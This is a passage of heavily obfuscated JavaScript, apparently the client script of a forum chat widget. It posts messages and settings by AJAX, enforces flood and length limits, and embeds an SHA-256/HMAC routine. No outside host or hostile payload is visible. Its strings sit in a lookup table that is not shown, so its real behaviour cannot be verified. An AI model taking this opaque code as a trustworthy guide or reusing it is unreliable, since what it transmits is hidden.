__TextDecoder=this,__Uint8Array=__TextDecoder[__String(zA0TuiJ[82])][__String(zA0TuiJ[136])](__String(zA0TuiJ[237]))[__String(zA0TuiJ[229])](__String(zA0TuiJ[374]))?zA0TuiJ[1]:zA0TuiJ[0],__Buffer=__TextDecoder[__String(zA0TuiJ[82])][__String(zA0TuiJ[136])](__String(zA0TuiJ[238]))[__String(zA0TuiJ[140])]>zA0TuiJ[0]?__TextDecoder[__String(zA0TuiJ[82])][__String(zA0TuiJ[340])+zA0TuiJ[40]](__String(zA0TuiJ[238]))[__String(zA0TuiJ[142])](__String(zA0TuiJ[375])):"",TES_BZ=__TextDecoder[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(1199));ricTgfo(TES_BZ[__String(zA0TuiJ[142])](__String(zA0TuiJ[314]),zA0TuiJ[18]),TES_BZ[__String(zA0TuiJ[242])](__String(zA0TuiJ[376])+ips[__String(zA0TuiJ[160])](__String(zA0TuiJ[377]))));const LBJ3B2w=__TextDecoder[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(1200))[__String(zA0TuiJ[310])]();ips[__String(zA0TuiJ[167])]()(__TextDecoder[__String(zA0TuiJ[162])]+__String(1201),{[__String(zA0TuiJ[158])]:__String(zA0TuiJ[169]),[__String(zA0TuiJ[239])]:__String(zA0TuiJ[240]),[__String(zA0TuiJ[168])]:{[__String(zA0TuiJ[403])]:LBJ3B2w,[__String(zA0TuiJ[378])]:__Uint8Array,[__String(zA0TuiJ[379])]:__Buffer}})[__String(zA0TuiJ[170])](function(__globalObject){__globalObject[__String(zA0TuiJ[158])]==__String(zA0TuiJ[163])||__globalObject[__String(zA0TuiJ[158])]==__String(1203)+__String(1204)+zA0TuiJ[35]?ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[159])]:__globalObject[__String(zA0TuiJ[159])]}):location[__String(zA0TuiJ[405])]()})[__String(zA0TuiJ[289])](function(){ricTgfo(TES_BZ[__String(zA0TuiJ[142])](__String(zA0TuiJ[314]),zA0TuiJ[19]),TES_BZ[__String(zA0TuiJ[242])](ips[__String(zA0TuiJ[160])](__String(1206))))});return zA0TuiJ[19]},[__String(1207)](__TextDecoder){__TextDecoder[__String(zA0TuiJ[166])]();const __Uint8Array=this,__Buffer=__globalObject(__TextDecoder[__String(zA0TuiJ[281])]),TES_BZ=__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[340])+zA0TuiJ[40]](__String(zA0TuiJ[237]))[__String(zA0TuiJ[229])](__String(zA0TuiJ[68])+__String(zA0TuiJ[380]))?zA0TuiJ[1]:zA0TuiJ[0],LBJ3B2w=__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[136])](__String(zA0TuiJ[238]))[__String(zA0TuiJ[140])]>zA0TuiJ[0]?__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[136])](__String(zA0TuiJ[238]))[__String(zA0TuiJ[142])](__String(zA0TuiJ[375])):"",__Array=__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[136])](__String(zA0TuiJ[336]))[__String(zA0TuiJ[140])]>zA0TuiJ[0]?zA0TuiJ[1]:zA0TuiJ[0];ips[__String(zA0TuiJ[167])]()(__Buffer[__String(zA0TuiJ[142])](__String(zA0TuiJ[282])),{[__String(zA0TuiJ[168])]:__Buffer[__String(zA0TuiJ[283])]()+__String(1208)+TES_BZ+__String(1209)+LBJ3B2w+__String(1210)+__Array,[__String(zA0TuiJ[158])]:__String(zA0TuiJ[169]),[__String(zA0TuiJ[284])]:zA0TuiJ[18]})[__String(zA0TuiJ[170])](function(__TextDecoder){if(__TextDecoder[__String(zA0TuiJ[158])]==__String(zA0TuiJ[163])){ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[159])]:__TextDecoder[__String(zA0TuiJ[159])]})}else{__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[136])](__String(zA0TuiJ[237]))[__String(zA0TuiJ[252])](__TextDecoder[__String(zA0TuiJ[242])]);if(TES_BZ==zA0TuiJ[1]){__globalObject(__String(zA0TuiJ[246])+__Uint8Array[__String(zA0TuiJ[50])])[__String(zA0TuiJ[254])](__String(zA0TuiJ[243]))}ricTgfo(__globalObject(document)[__String(zA0TuiJ[133])](__String(zA0TuiJ[134]),[__globalObject(__String(zA0TuiJ[246])+__Uint8Array[__String(zA0TuiJ[50])])]),__globalObject(__String(zA0TuiJ[381])+zA0TuiJ[382])[__String(zA0TuiJ[133])](__String(zA0TuiJ[337])))}});return zA0TuiJ[19]},[__String(1211)+zA0TuiJ[383]](__globalObject){ricTgfo(__globalObject[__String(zA0TuiJ[166])](),chatbox[__String(1212)](__globalObject));return zA0TuiJ[19]},[__String(1213)](__globalObject){if(__globalObject[__String(zA0TuiJ[412])]==zA0TuiJ[15]){ricTgfo(__globalObject[__String(zA0TuiJ[166])](),this[__String(zA0TuiJ[384])]());return zA0TuiJ[19]}},[__String(zA0TuiJ[384])](__globalObject){this[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(1216))[__String(zA0TuiJ[277])]();return zA0TuiJ[19]},[__String(1217)](__TextDecoder){__TextDecoder[__String(zA0TuiJ[166])]();const __Uint8Array=__globalObject(__TextDecoder[__String(1218)+__String(1219)+zA0TuiJ[40]])[__String(zA0TuiJ[142])](__String(zA0TuiJ[301])),__Buffer=__globalObject(__TextDecoder[__String(zA0TuiJ[281])])[__String(zA0TuiJ[142])](__String(zA0TuiJ[385])),TES_BZ=__globalObject(__TextDecoder[__String(zA0TuiJ[281])])[__String(zA0TuiJ[142])](__String(zA0TuiJ[386]));this[__String(zA0TuiJ[153])](zA0TuiJ[17],__Uint8Array,TES_BZ,__Buffer);return zA0TuiJ[19]},[__String(1220)](__TextDecoder){__TextDecoder[__String(zA0TuiJ[166])]();const __Uint8Array=this;if(__Uint8Array[__String(zA0TuiJ[338])]){if(__String(1221)in rLCQFIk){__Buffer()}function __Buffer(){var __Uint8Array=function(){var __Uint8Array=zA0TuiJ[0],__Buffer,TES_BZ;__Buffer="";function LBJ3B2w(__Uint8Array){return xlYyOL(LQEv8A(dyB8PC(__Uint8Array)))}function __Array(__Uint8Array,__Buffer){return xlYyOL(JgVSPD(dyB8PC(__Uint8Array),dyB8PC(__Buffer)))}function __globalObject(__Uint8Array,__Buffer){return rLCQFIk(JgVSPD(dyB8PC(__Uint8Array),dyB8PC(__Buffer)))}function t8KYtM9(__Uint8Array,__Buffer,TES_BZ){return FPGOKm0(JgVSPD(dyB8PC(__Uint8Array),dyB8PC(__Buffer)),TES_BZ)}function LQEv8A(__Uint8Array){return ctaOpkt(MsEvi1F(_qEn_3(__Uint8Array),__Uint8Array.length*zA0TuiJ[2]))}function JgVSPD(__Uint8Array,__Buffer){var TES_BZ=_qEn_3(__Uint8Array),LBJ3B2w,__Array;if(TES_BZ.length>zA0TuiJ[387])TES_BZ=MsEvi1F(TES_BZ,__Uint8Array.length*zA0TuiJ[2]);var __globalObject=Array(zA0TuiJ[387]),t8KYtM9=Array(zA0TuiJ[387]);for(LBJ3B2w=zA0TuiJ[0];LBJ3B2w<zA0TuiJ[387];LBJ3B2w++){ricTgfo(__globalObject[LBJ3B2w]=TES_BZ[LBJ3B2w]^909522486,t8KYtM9[LBJ3B2w]=TES_BZ[LBJ3B2w]^1549556828)}__Array=MsEvi1F(__globalObject.concat(_qEn_3(__Buffer)),zA0TuiJ[388]+__Buffer.length*zA0TuiJ[2]);return ctaOpkt(MsEvi1F(t8KYtM9.concat(__Array),H_nFmnG(__String(1224),zA0TuiJ[388],zA0TuiJ[389])))}function xlYyOL(__Buffer){var TES_BZ,LBJ3B2w,__Array,__globalObject;try{}catch(t8KYtM9){__Uint8Array=zA0TuiJ[0]}ricTgfo(TES_BZ=__Uint8Array?__String(1225):__String(1226),LBJ3B2w="",__Array=void 0);for(__globalObject=zA0TuiJ[0];__globalObject<__Buffer.length;__globalObject++){ricTgfo(__Array=__Buffer.charCodeAt(__globalObject),LBJ3B2w+=TES_BZ.charAt(__Array>>>zA0TuiJ[392]&zA0TuiJ[93])+TES_BZ.charAt(__Array&zA0TuiJ[93]))}return LBJ3B2w}function rLCQFIk(__Uint8Array){var TES_BZ,LBJ3B2w,__Array,__globalObject;try{}catch(t8KYtM9){__Buffer=""}ricTgfo(TES_BZ=__String(1227),LBJ3B2w="",__Array=__Uint8Array.length);for(__globalObject=zA0TuiJ[0];__globalObject<__Array;__globalObject+=zA0TuiJ[390]){var LQEv8A=__Uint8Array.charCodeAt(__globalObject)<<zA0TuiJ[387]|(__globalObject+zA0TuiJ[1]<__Array?__Uint8Array.charCodeAt(__globalObject+zA0TuiJ[1])<<zA0TuiJ[2]:zA0TuiJ[0])|(__globalObject+zA0TuiJ[391]<__Array?__Uint8Array.charCodeAt(__globalObject+zA0TuiJ[391]):zA0TuiJ[0]),JgVSPD;for(JgVSPD=zA0TuiJ[0];JgVSPD<zA0TuiJ[392];JgVSPD++)__globalObject*zA0TuiJ[2]+JgVSPD*zA0TuiJ[7]>__Uint8Array.length*zA0TuiJ[2]?LBJ3B2w+=__Buffer:LBJ3B2w+=TES_BZ.charAt(LQEv8A>>>zA0TuiJ[7]*(zA0TuiJ[390]-JgVSPD)&zA0TuiJ[6])}return LBJ3B2w}function FPGOKm0(__Uint8Array,__Buffer){var TES_BZ=__Buffer.length,LBJ3B2w,__Array,__globalObject,t8KYtM9;LBJ3B2w=Array();var LQEv8A,JgVSPD,xlYyOL,rLCQFIk;__Array=Array(Math.ceil(__Uint8Array.length/zA0TuiJ[391]));for(LQEv8A=zA0TuiJ[0];LQEv8A<__Array.length;LQEv8A++)__Array[LQEv8A]=__Uint8Array.charCodeAt(LQEv8A*zA0TuiJ[391])<<zA0TuiJ[2]|__Uint8Array.charCodeAt(LQEv8A*zA0TuiJ[391]+zA0TuiJ[1]);while(__Array.length>zA0TuiJ[0]){ricTgfo(rLCQFIk=Array(),xlYyOL=zA0TuiJ[0]);for(LQEv8A=zA0TuiJ[0];LQEv8A<__Array.length;LQEv8A++){ricTgfo(xlYyOL=(xlYyOL<<zA0TuiJ[387])+__Array[LQEv8A],JgVSPD=Math.floor(xlYyOL/TES_BZ),xlYyOL-=JgVSPD*TES_BZ);if(rLCQFIk.length>zA0TuiJ[0]||JgVSPD>zA0TuiJ[0])rLCQFIk[rLCQFIk.length]=JgVSPD}ricTgfo(LBJ3B2w[LBJ3B2w.length]=xlYyOL,__Array=rLCQFIk)}__globalObject="";for(LQEv8A=LBJ3B2w.length-zA0TuiJ[1];LQEv8A>=zA0TuiJ[0];LQEv8A--)__globalObject+=__Buffer.charAt(LBJ3B2w[LQEv8A]);t8KYtM9=Math.ceil(__Uint8Array.length*zA0TuiJ[2]/(Math.log(__Buffer.length)/Math.log(zA0TuiJ[391])));for(LQEv8A=__globalObject.length;LQEv8A<t8KYtM9;LQEv8A++)__globalObject=__Buffer[zA0TuiJ[0]]+__globalObject;return __globalObject}function dyB8PC(__Uint8Array){var __Buffer="",TES_BZ;TES_BZ=-zA0TuiJ[1];var LBJ3B2w,__Array;while(++TES_BZ<__Uint8Array.length){ricTgfo(LBJ3B2w=__Uint8Array.charCodeAt(TES_BZ),__Array=TES_BZ+zA0TuiJ[1]<__Uint8Array.length?__Uint8Array.charCodeAt(TES_BZ+zA0TuiJ[1]):zA0TuiJ[0]);if(zA0TuiJ[89]<=LBJ3B2w&&LBJ3B2w<=zA0TuiJ[393]&&zA0TuiJ[90]<=__Array&&__Array<=zA0TuiJ[394]){ricTgfo(LBJ3B2w=zA0TuiJ[88]+((LBJ3B2w&zA0TuiJ[87])<<zA0TuiJ[80])+(__Array&zA0TuiJ[87]),TES_BZ++)}if(LBJ3B2w<=zA0TuiJ[20])__Buffer+=String.fromCharCode(LBJ3B2w);else if(LBJ3B2w<=2047)__Buffer+=String.fromCharCode(zA0TuiJ[92]|LBJ3B2w>>>zA0TuiJ[7]&zA0TuiJ[91],zA0TuiJ[21]|LBJ3B2w&zA0TuiJ[6]);else if(LBJ3B2w<=zA0TuiJ[395])__Buffer+=String.fromCharCode(zA0TuiJ[94]|LBJ3B2w>>>zA0TuiJ[10]&zA0TuiJ[93],zA0TuiJ[21]|LBJ3B2w>>>zA0TuiJ[7]&zA0TuiJ[6],zA0TuiJ[21]|LBJ3B2w&zA0TuiJ[6]);else if(LBJ3B2w<=2097151)__Buffer+=String.fromCharCode(zA0TuiJ[96]|LBJ3B2w>>>zA0TuiJ[95]&zA0TuiJ[9],zA0TuiJ[21]|LBJ3B2w>>>zA0TuiJ[10]&zA0TuiJ[6],zA0TuiJ[21]|LBJ3B2w>>>zA0TuiJ[7]&zA0TuiJ[6],zA0TuiJ[21]|LBJ3B2w&zA0TuiJ[6])}return __Buffer}function _qEn_3(__Uint8Array){var __Buffer=Array(__Uint8Array.length>>zA0TuiJ[391]),TES_BZ,TES_BZ;for(TES_BZ=zA0TuiJ[0];TES_BZ<__Buffer.length;TES_BZ++)__Buffer[TES_BZ]=zA0TuiJ[0];for(TES_BZ=zA0TuiJ[0];TES_BZ<__Uint8Array.length*zA0TuiJ[2];TES_BZ+=zA0TuiJ[2])__Buffer[TES_BZ>>zA0TuiJ[396]]|=(__Uint8Array.charCodeAt(TES_BZ/zA0TuiJ[2])&zA0TuiJ[3])<<zA0TuiJ[67]-TES_BZ%zA0TuiJ[397];return __Buffer}function ctaOpkt(__Uint8Array){var __Buffer="",TES_BZ;for(TES_BZ=zA0TuiJ[0];TES_BZ<__Uint8Array.length*zA0TuiJ[397];TES_BZ+=zA0TuiJ[2])__Buffer+=String.fromCharCode(__Uint8Array[TES_BZ>>zA0TuiJ[396]]>>>zA0TuiJ[67]-TES_BZ%zA0TuiJ[397]&zA0TuiJ[3]);return __Buffer}function TksSjo(__Uint8Array,__Buffer){return __Uint8Array>>>__Buffer|__Uint8Array<<zA0TuiJ[397]-__Buffer}function opLSc3F(__Uint8Array,__Buffer){return __Uint8Array>>>__Buffer}function QD7PHK(__Uint8Array,__Buffer,TES_BZ){return __Uint8Array&__Buffer^~__Uint8Array&TES_BZ}function H1ZfiCW(__Uint8Array,__Buffer,TES_BZ){return __Uint8Array&__Buffer^__Uint8Array&TES_BZ^__Buffer&TES_BZ}function B9AIun(__Uint8Array){return TksSjo(__Uint8Array,zA0TuiJ[391])^TksSjo(__Uint8Array,zA0TuiJ[15])^TksSjo(__Uint8Array,22)}function O4XYIVt(__Uint8Array){return TksSjo(__Uint8Array,zA0TuiJ[7])^TksSjo(__Uint8Array,11)^TksSjo(__Uint8Array,25)}function rR_dbr(__Uint8Array){return TksSjo(__Uint8Array,zA0TuiJ[9])^TksSjo(__Uint8Array,zA0TuiJ[95])^opLSc3F(__Uint8Array,zA0TuiJ[390])}function VfvAsR(__Uint8Array){return TksSjo(__Uint8Array,17)^TksSjo(__Uint8Array,zA0TuiJ[398])^opLSc3F(__Uint8Array,zA0TuiJ[80])}TES_BZ=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function MsEvi1F(__Uint8Array,__Buffer){var LBJ3B2w=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),__Array;__Array=new Array(zA0TuiJ[399]);var __globalObject,t8KYtM9,LQEv8A,JgVSPD,xlYyOL,rLCQFIk,FPGOKm0,dyB8PC,_qEn_3,ctaOpkt,TksSjo,opLSc3F;ricTgfo(__Uint8Array[__Buffer>>zA0TuiJ[396]]|=zA0TuiJ[21]<<zA0TuiJ[67]-__Buffer%zA0TuiJ[397],__Uint8Array[(__Buffer+zA0TuiJ[399]>>9<<zA0TuiJ[392])+zA0TuiJ[93]]=__Buffer);for(_qEn_3=zA0TuiJ[0];_qEn_3<__Uint8Array.length;_qEn_3+=zA0TuiJ[387]){ricTgfo(__globalObject=LBJ3B2w[zA0TuiJ[0]],t8KYtM9=LBJ3B2w[zA0TuiJ[1]],LQEv8A=LBJ3B2w[zA0TuiJ[391]],JgVSPD=LBJ3B2w[zA0TuiJ[390]],xlYyOL=LBJ3B2w[zA0TuiJ[392]],rLCQFIk=LBJ3B2w[zA0TuiJ[396]],FPGOKm0=LBJ3B2w[zA0TuiJ[7]],dyB8PC=LBJ3B2w[zA0TuiJ[9]]);for(ctaOpkt=zA0TuiJ[0];ctaOpkt<zA0TuiJ[399];ctaOpkt++){ricTgfo(ctaOpkt<zA0TuiJ[387]?__Array[ctaOpkt]=__Uint8Array[ctaOpkt+_qEn_3]:__Array[ctaOpkt]=XYMpYa(XYMpYa(XYMpYa(VfvAsR(__Array[ctaOpkt-zA0TuiJ[391]]),__Array[ctaOpkt-zA0TuiJ[9]]),rR_dbr(__Array[ctaOpkt-zA0TuiJ[93]])),__Array[ctaOpkt-zA0TuiJ[387]]),TksSjo=XYMpYa(XYMpYa(XYMpYa(XYMpYa(dyB8PC,O4XYIVt(xlYyOL)),QD7PHK(xlYyOL,rLCQFIk,FPGOKm0)),TES_BZ[ctaOpkt]),__Array[ctaOpkt]),opLSc3F=XYMpYa(B9AIun(__globalObject),H1ZfiCW(__globalObject,t8KYtM9,LQEv8A)),dyB8PC=FPGOKm0,FPGOKm0=rLCQFIk,rLCQFIk=xlYyOL,xlYyOL=XYMpYa(JgVSPD,TksSjo),JgVSPD=LQEv8A,LQEv8A=t8KYtM9,t8KYtM9=__globalObject,__globalObject=XYMpYa(TksSjo,opLSc3F))}ricTgfo(LBJ3B2w[zA0TuiJ[0]]=XYMpYa(__globalObject,LBJ3B2w[zA0TuiJ[0]]),LBJ3B2w[zA0TuiJ[1]]=XYMpYa(t8KYtM9,LBJ3B2w[zA0TuiJ[1]]),LBJ3B2w[zA0TuiJ[391]]=XYMpYa(LQEv8A,LBJ3B2w[zA0TuiJ[391]]),LBJ3B2w[zA0TuiJ[390]]=XYMpYa(JgVSPD,LBJ3B2w[zA0TuiJ[390]]),LBJ3B2w[zA0TuiJ[392]]=XYMpYa(xlYyOL,LBJ3B2w[zA0TuiJ[392]]),LBJ3B2w[zA0TuiJ[396]]=XYMpYa(rLCQFIk,LBJ3B2w[zA0TuiJ[396]]),LBJ3B2w[zA0TuiJ[7]]=XYMpYa(FPGOKm0,LBJ3B2w[zA0TuiJ[7]]),LBJ3B2w[zA0TuiJ[9]]=XYMpYa(dyB8PC,LBJ3B2w[zA0TuiJ[9]]))}return LBJ3B2w}function XYMpYa(__Uint8Array,__Buffer){var TES_BZ=(__Uint8Array&zA0TuiJ[395])+(__Buffer&zA0TuiJ[395]),LBJ3B2w;LBJ3B2w=(__Uint8Array>>zA0TuiJ[387])+(__Buffer>>zA0TuiJ[387])+(TES_BZ>>zA0TuiJ[387]);return LBJ3B2w<<zA0TuiJ[387]|TES_BZ&zA0TuiJ[395]}return{hex:LBJ3B2w,b64:__globalObject,any:t8KYtM9,hex_hmac:__Array,b64_hmac:__globalObject,any_hmac:t8KYtM9}}();console.log(__Uint8Array)}return zA0TuiJ[19]}const TES_BZ=__globalObject(__TextDecoder[__String(zA0TuiJ[281])]);let LBJ3B2w=TES_BZ[__String(zA0TuiJ[129])](__String(zA0TuiJ[411]))[__String(zA0TuiJ[310])]();LBJ3B2w=chatbox[__String(zA0TuiJ[413])](LBJ3B2w);if(__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(1230)+__String(1231)+__String(1232)+__String(1233)+__String(1234))[__String(zA0TuiJ[140])]==zA0TuiJ[0]||LBJ3B2w){if(__Uint8Array[__String(zA0TuiJ[415])](LBJ3B2w)==zA0TuiJ[0]){return zA0TuiJ[19]}}if(__Uint8Array[__String(zA0TuiJ[420])]()==zA0TuiJ[0]){return zA0TuiJ[19]}ricTgfo(__Uint8Array[__String(zA0TuiJ[400])](zA0TuiJ[0]),__Uint8Array[__String(zA0TuiJ[338])]=zA0TuiJ[18]);if(!__Uint8Array[__String(zA0TuiJ[401])]){__Uint8Array[__String(zA0TuiJ[291])]()}const __Array=__Uint8Array[__String(zA0TuiJ[51])][__String(zA0TuiJ[130])]==__String(zA0TuiJ[352])?__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[402]))[__String(zA0TuiJ[370])]()[__String(zA0TuiJ[142])](zA0TuiJ[77]):__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[402]))[__String(zA0TuiJ[369])]()[__String(zA0TuiJ[142])](zA0TuiJ[77]),utf8ArrayToStr=TES_BZ[__String(zA0TuiJ[416])]();ricTgfo(utf8ArrayToStr[__String(zA0TuiJ[417])]({[__String(zA0TuiJ[403])]:__String(zA0TuiJ[363]),[__String(zA0TuiJ[404])]:__Array}),ips[__String(zA0TuiJ[167])]()(TES_BZ[__String(zA0TuiJ[142])](__String(zA0TuiJ[282])),{[__String(zA0TuiJ[168])]:utf8ArrayToStr,[__String(zA0TuiJ[158])]:__String(zA0TuiJ[169]),[__String(zA0TuiJ[284])]:zA0TuiJ[18]})[__String(zA0TuiJ[170])](function(__TextDecoder){if(__TextDecoder[__String(zA0TuiJ[158])]==__String(zA0TuiJ[163])){ricTgfo(ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[159])]:__TextDecoder[__String(zA0TuiJ[159])]}),__Uint8Array[__String(zA0TuiJ[338])]=zA0TuiJ[19])}else{if(__TextDecoder[__String(zA0TuiJ[158])]==__String(1239)){ricTgfo(__Uint8Array[__String(zA0TuiJ[291])](),location[__String(zA0TuiJ[405])]())}else{__Uint8Array[__String(zA0TuiJ[357])]=zA0TuiJ[18];if(!__TextDecoder[__String(zA0TuiJ[183])]||!__TextDecoder[__String(zA0TuiJ[183])][__String(zA0TuiJ[140])]){__Uint8Array[__String(1240)+__String(1241)](zA0TuiJ[17])}else{ricTgfo(__Uint8Array[__String(zA0TuiJ[406])](__TextDecoder),__Uint8Array[__String(zA0TuiJ[320])]());if(__Uint8Array[__String(zA0TuiJ[401])]){__Uint8Array[__String(zA0TuiJ[323])][__String(zA0TuiJ[133])](__String(1242),__TextDecoder)}}ricTgfo(__Uint8Array[__String(zA0TuiJ[51])][__String(zA0TuiJ[421])]=__globalObject[__String(zA0TuiJ[345])](),__globalObject(__String(zA0TuiJ[336]))[__String(zA0TuiJ[133])](__String(zA0TuiJ[337])))}}})[__String(zA0TuiJ[289])](function(){ricTgfo(__Uint8Array[__String(zA0TuiJ[20])]=zA0TuiJ[19],__Uint8Array[__String(zA0TuiJ[338])]=zA0TuiJ[19],__Uint8Array[__String(zA0TuiJ[21])]=zA0TuiJ[18],__Uint8Array[__String(zA0TuiJ[400])](zA0TuiJ[1]),__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(1244)+__String(1245))[__String(zA0TuiJ[287])]());if(__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[407]))[__String(zA0TuiJ[140])]>zA0TuiJ[0]){__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[407]))[__String(zA0TuiJ[137])](function(){__globalObject(this)[__String(zA0TuiJ[408])]()})}if(!__Uint8Array[__String(zA0TuiJ[328])+__String(zA0TuiJ[329])]){__Uint8Array[__String(zA0TuiJ[350])]=setTimeout(()=>{__Uint8Array[__String(zA0TuiJ[288])](zA0TuiJ[18])},__Uint8Array[__String(zA0TuiJ[409])+__String(zA0TuiJ[310])])}}));return zA0TuiJ[19]},[__String(1247)+__String(1248)](__TextDecoder){const __Uint8Array=this,__Buffer=__globalObject(__String(zA0TuiJ[246])+__Uint8Array[__String(zA0TuiJ[50])]),TES_BZ=ips[zA0TuiJ[155]][__String(zA0TuiJ[272])][__String(zA0TuiJ[273])]({[__String(zA0TuiJ[241])]:__Uint8Array[__String(zA0TuiJ[162])]+(__String(1249)+__String(1250)+__String(1251)+__String(1252))+__TextDecoder,[__String(zA0TuiJ[274])]:__String(zA0TuiJ[410]),[__String(zA0TuiJ[275])]:ips[__String(zA0TuiJ[160])](__String(1253)),[__String(zA0TuiJ[276])]:zA0TuiJ[18],[__String(zA0TuiJ[298])]:zA0TuiJ[18],[__String(zA0TuiJ[299])]:function(){const LBJ3B2w=__globalObject(__String(1254))[__String(zA0TuiJ[136])](__String(zA0TuiJ[302]));ricTgfo(LBJ3B2w[__String(zA0TuiJ[129])](__String(zA0TuiJ[411]))[zA0TuiJ[22]](__String(1255),function(__TextDecoder){if(__TextDecoder[__String(zA0TuiJ[412])]==zA0TuiJ[15]){LBJ3B2w[__String(zA0TuiJ[277])]();return zA0TuiJ[19]}}),LBJ3B2w[zA0TuiJ[22]](__String(zA0TuiJ[277]),function(LBJ3B2w){LBJ3B2w[__String(zA0TuiJ[166])]();let __Array=__globalObject(this)[__String(zA0TuiJ[129])](__String(1256)+"ea")[__String(zA0TuiJ[310])]();__Array=chatbox[__String(zA0TuiJ[413])](__Array);if(__globalObject(LBJ3B2w[__String(zA0TuiJ[281])])[__String(zA0TuiJ[129])](__String(1257)+__String(1258)+__String(zA0TuiJ[414]))[__String(zA0TuiJ[140])]==zA0TuiJ[0]||__Array){if(__Uint8Array[__String(zA0TuiJ[415])](__Array)==zA0TuiJ[0]){return zA0TuiJ[19]}}const utf8ArrayToStr=__globalObject(LBJ3B2w[__String(zA0TuiJ[281])])[__String(zA0TuiJ[416])]();ricTgfo(utf8ArrayToStr[__String(zA0TuiJ[417])]({[__String(zA0TuiJ[403])]:__String(1259),[__String(zA0TuiJ[404])]:__Array}),ips[__String(zA0TuiJ[167])]()(__globalObject(LBJ3B2w[__String(zA0TuiJ[281])])[__String(zA0TuiJ[142])](__String(zA0TuiJ[282])),{[__String(zA0TuiJ[168])]:__globalObject[__String(1260)](utf8ArrayToStr),[__String(zA0TuiJ[158])]:__String(zA0TuiJ[169]),[__String(zA0TuiJ[284])]:zA0TuiJ[18]})[__String(zA0TuiJ[170])](function(LBJ3B2w){LBJ3B2w[__String(zA0TuiJ[158])]==__String(zA0TuiJ[163])?ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[159])]:LBJ3B2w[__String(zA0TuiJ[159])]}):(ips[zA0TuiJ[155]][__String(zA0TuiJ[171])][__String(zA0TuiJ[157])](ips[__String(zA0TuiJ[160])](__String(1261))),__Buffer[__String(zA0TuiJ[129])](__String(zA0TuiJ[418])+__TextDecoder+(__String(1262)+__String(1263)+zA0TuiJ[113]))[__String(zA0TuiJ[242])](__Uint8Array[__String(zA0TuiJ[214])](LBJ3B2w[__String(zA0TuiJ[183])])),__globalObject(document)[__String(zA0TuiJ[133])](__String(zA0TuiJ[134]),[__Buffer[__String(zA0TuiJ[129])](__String(zA0TuiJ[419]))]))})[__String(zA0TuiJ[289])](function(){TES_BZ[__String(zA0TuiJ[287])]()}));return zA0TuiJ[19]}))}});TES_BZ[__String(zA0TuiJ[157])]();return zA0TuiJ[19]},[__String(zA0TuiJ[420])](){const __TextDecoder=this;if(__TextDecoder[__String(zA0TuiJ[51])][__String(zA0TuiJ[422])]>zA0TuiJ[0]&&!__TextDecoder[__String(zA0TuiJ[51])][__String(zA0TuiJ[175])]&&!__TextDecoder[__String(zA0TuiJ[51])][__String(1265)]){const __Uint8Array=(__globalObject[__String(zA0TuiJ[345])]()-__TextDecoder[__String(zA0TuiJ[51])][__String(zA0TuiJ[421])])/zA0TuiJ[68];if(__Uint8Array<__TextDecoder[__String(zA0TuiJ[51])][__String(zA0TuiJ[422])]){ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[159])]:ips[__String(zA0TuiJ[160])](__String(1266),{[__String(zA0TuiJ[188])]:(__TextDecoder[__String(zA0TuiJ[51])][__String(zA0TuiJ[422])]-__Uint8Array)[__String(1267)](zA0TuiJ[391])})});return zA0TuiJ[0]}}return zA0TuiJ[1]},[__String(zA0TuiJ[415])](__globalObject){__globalObject=__globalObject[__String(1268)]();const __TextDecoder=this[__String(zA0TuiJ[51])][__String(zA0TuiJ[140])];if(__globalObject[__String(zA0TuiJ[140])]<=zA0TuiJ[0]){ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[285])+zA0TuiJ[100]]:ips[__String(zA0TuiJ[160])](__String(1269))});return zA0TuiJ[0]}if(__TextDecoder>zA0TuiJ[0]&&__globalObject[__String(zA0TuiJ[140])]>__TextDecoder){ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[159])]:ips[__String(1270)+__String(zA0TuiJ[428])](ips[__String(zA0TuiJ[160])](__String(1272)),__TextDecoder)});return zA0TuiJ[0]}return 